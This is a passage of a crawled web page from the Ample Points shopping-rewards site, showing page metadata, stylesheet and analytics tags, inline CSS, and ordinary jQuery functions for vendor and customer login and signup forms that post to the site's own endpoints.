

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amplepoints.com/userblogdetails/userblogid/410
body_size: 25632
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="keywords" content="Ample Points,amplepoints.com,Online Shoping,entertainment,nightlife,restaurants,local deals,local services,beauty,spas,fashion,jewelry,watches,electronics,office,home,movies,music,games,health,fitness,automotive,real estate,travel,getaway,gifts,seasonal">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--  <meta name="viewport" content="width=device-width; initial-scale = 1.0; maximum-scale=1.0; user-scalable=no" />-->

    <meta name="description" content="Ample points is an exclusive online shopping destination that rewards users for watching ads, shopping the hottest brands, and sharing with their friends. Shop on Ample points from local merchants and top brands all while earning reward points to use towards your next purchase.">
    <meta name="author" content="Ample points">
    <meta name="google-site-verification" content="QXEBSr4FV-Sfy7uosGahydp2QUMcIFWo6ytLXLKAIzo" />
    <meta name="p:domain_verify" content="475ee70ebbc9453eae72d248b1658a93"/>
                        <meta property="og:url" content="https://amplepoints.com/userblogdetails/userblogid/410" />
                                <meta property="og:type" content="article" />
                                <meta property="og:title" content="Are You Grateful?" />
                                <meta property="og:description" content="Earn 1 Ample Point every time you share your favorite finds!" />
                                <meta property="og:image"  content="https://amplepoints.com/userblog_image/blog_1664290033_q5_750x450 (1).jpg" />
                    
    <title>Blog Detail - amplepoints.com</title>
    <link rel='shortcut icon' type='image/x-icon' href="https://amplepoints.com/images/favicon.ico" >

    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto+Mono:300,400,500,700|Roboto:100,300,400,500,900" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/font-awesome/css/font-awesome.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/font-awesome/css/font-awesome.min.css" />

    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/fonts/glyphicons-halflings-regular.ttf" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/bootstrap.min.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/main-style.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/amplepoint-style.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/amples.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/replica.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/variables.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-a.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-b.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/search-header.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/POPUP.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/responsive.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/flyPanels.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-detail.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/jquery-ui.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/animate-login.css" >


    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/shopping_cart/vasplus_programming_blog_shopping_cart_v4.css">


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/jquery_1.5.2.js"></script>
        <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/shopping_cart_operation.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/wishlist_add.js"></script>

    <script type="text/javascript" src="https://amplepoints.com/product_filter/js/jquery-1.10.1.min.js"></script>

    <script type="text/javascript" src="https://amplepoints.com/newcss/js/jquery.flexslider.js"></script>



    <script type="text/javascript" src="https://amplepoints.com/product_filter/js/productfilter.js"></script>
    <script type="text/javascript">var switchTo5x=true;</script>

    <!-- Google Tag Manager -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K64BTZM');
    </script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript"
            src="https://platform-api.sharethis.com/js/sharethis.js#property=6481adb08bdd800012e15f44&product=inline-share-buttons&source=platform"
            async="async"></script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K64BTZM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <style type="text/css">
    /*.dropdown-menu{
    left:15px !important;
    }
    .mega-dropdown {
    position: static !important;
    } */
    nav.n.ampleN {
        width: 115%;
    }

    #header .top-icons .top-icon {
        float: left;
    }

    @media (min-width: 200px) and (max-width: 500px) {
        .cd-search form, .cd-search input {
            top: 98px;
        }
    }

    @media (min-width: 501px) and (max-width: 767px) {
        .cd-search form, .cd-search input {
            position: absolute;
            top: 54px;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        .header-mini-cart {
            float: left !important;
        }

        .fa.fa-shopping-cart:hover::before, .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {

            color: #f75d00 !important;

        }

        .fa-shopping-cart::before {
            color: #000 !important;
        }

        .cd-search form, .cd-search input {
            position: absolute;
            top: 59px;
        }
    }

    @media (min-width: 992px) and (max-width: 1024px) {


    }

    .dropdown-menu {
        left: -407px !important;
    }

    .mega-dropdown-menu {
        padding: 20px 0px;
        width: 1172px;
        box-shadow: none;
        -webkit-box-shadow: none;
    }

    .mega-dropdown-menu > li > ul {
        padding: 0;
        margin: 0;
    }

    .mega-dropdown-menu > li > ul > li {
        list-style: none;
    }

    .mega-dropdown-menu > li > ul > li > a {
        display: block;
        color: #222;
        padding: 0px 5px !important;
        line-height: 30px;
    }

    .mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {
        text-decoration: none;
        color: #ff3546 !important;
    }

    .mega-dropdown-menu .dropdown-header {
        font-size: 18px;
        color: #ff3546;
        padding: 5px 60px 5px 5px;
        line-height: 30px;
    }

    .carousel-control {
        width: 30px;
        height: 30px;
        top: -35px;
    }

    .left.carousel-control {
        right: 30px;
        left: inherit;
    }

    .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
        font-size: 12px;
        background-color: #fff;
        line-height: 30px;
        text-shadow: none;
        color: #333;
        border: 1px solid #ddd;
    }

    .amplifyonli {
        float: left;
        width: 166px;
    }

    .n nav a {
        padding: 5px 8px;
    }

    .sub-menu-parent {
        margin-left: 3.5% !important;
    }

    @media only screen and (max-width: 768px) {

        /* #main-menu .sub-menu-parent {
             margin-right: -25px;
             width: 26% !important;
         }*/
        #main-menu .sub-menu-parent {
            margin-right: -10px !important;
            width: auto !important;
        }

        .n .sub-menu-parent:last-child {
            display: inherit !important;
            margin-right: inherit !important;
            text-align: left !important;

        }

        .respo-logo {
            width: 100% !important;
            padding-left: 15%;
        }
    }

    #header .top-icons .login-a-icon {
        width: 101px;
    }

</style>
<script type="text/javascript">
    $(document).ready(function () {
        $(".dropdown").hover(
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideDown("400");
                $(this).toggleClass('open');
            },
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideUp("400");
                $(this).toggleClass('open');
            }
        );
    });
</script>
<script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function vlogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email.");
        } else {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your password.");
        }

    }

    function vloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;
                console.log(result1);
                if (result1 == 3) {
                    $('#login_error').css('display', 'block');
                    $('#login_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function vlogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vlogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email.");
        } else {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your password.");
        }

    }

    function vlogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#login_error2').css('display', 'block');
                    $('#login_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function clogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = cloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email.");
        } else {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your password.");
        }

    }

    function cloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error').css('display', 'block');
                    $('#clogin_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);

                }


            }
        }
    }

    function clogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = clogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email.");
        } else {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your password.");
        }

    }

    function clogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error2').css('display', 'block');
                    $('#clogin_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }

    function vsignup(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vrembersignup) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error').css('display', 'none');
                    var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignupsuccess;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error').css('display', 'block');
                $("#vsignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignupsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                //var ss = xmlHttpRequest.responseText;
                var ss = JSON.parse(xmlHttpRequest.responseText);
                console.log(ss);
                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error').css('display', 'block');
                    $('#vsignup_error').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function vsignup2(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vfollow, vrembersignup) {
        //alert(vfollow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error2').css('display', 'none');

                    if (vfollow == '') {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                        //alert(query)
                    } else {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd + "&vfollow=" + vfollow;
                        //alert(query)
                    }


                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert("sent");
                        //alert(strURL);
                    }
                } else {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error2').css('display', 'block');
                $("#vsignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignup2success() {

        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {

                //var ss = xmlHttpRequest.responseText;

                var ss = JSON.parse(xmlHttpRequest.responseText);

                console.log(ss);

                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error2').css('display', 'block');
                    $('#vsignup_error2').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {

                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        //window.location.href = ''+'/admin/index/myvendorprofile';
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function csignup1(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cremembersignup, cfolow, vendor_ref) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error').css('display', 'none');


                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;

                    } else {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup1success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error').css('display', 'block');
                $("#csignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup1success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error').css('display', 'block');
                    $('#csignup_error').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }

    function csignup2(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cfolow, cremembersignup, vendor_ref) { //alert(cfolow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Enter a valid Password min 6 characters.");
